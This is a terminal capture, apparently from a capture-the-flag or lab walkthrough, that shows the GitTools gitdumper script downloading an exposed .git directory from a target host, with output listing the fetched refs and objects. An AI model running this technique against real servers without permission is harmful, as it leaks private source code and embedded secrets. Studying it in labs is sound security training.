 $./gitdumper.sh http://pwd.harder.local/.git/ ./dumped/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./dumped//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/93/99abe877c92db19e7fc122d2879b470d7d6a58
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/ad/68cc6e2a786c4e671a6a00d6f7066dc1a49fc3
[+] Downloaded: objects/04/7afea4868d8b4ce8e7d6ca9eec9c82e3fe2161
[+] Downloaded: objects/e3/361e96c0a9db20541033f254df272deeb9dba7
[+] Downloaded: objects/c6/66164d58b28325393533478750410d6bbdff53
[+] Downloaded: objects/aa/938abf60c64cdb2d37d699409f77427c1b3826
[+] Downloaded: objects/cd/a7930579f48816fac740e2404903995e0ff614
[+] Downloaded: objects/22/8694f875f20080e29788d7cc3b626272107462
[+] Downloaded: objects/66/428e37f6bfaac0b42ce66106bee0a5bdf94d4e
[+] Downloaded: objects/6e/1096eae64fede71a78e54999236553b75b3b65
[+] Downloaded: objects/be/c719ffb34ca3d424bd170df5f6f37050d8a91c